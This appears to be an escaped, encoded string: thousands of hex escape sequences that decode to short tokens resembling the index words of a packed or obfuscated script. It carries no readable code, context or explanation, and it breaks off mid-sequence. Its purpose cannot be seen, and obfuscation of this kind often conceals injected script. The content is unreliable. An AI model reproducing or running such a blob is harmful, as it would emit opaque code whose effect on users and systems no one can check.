c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x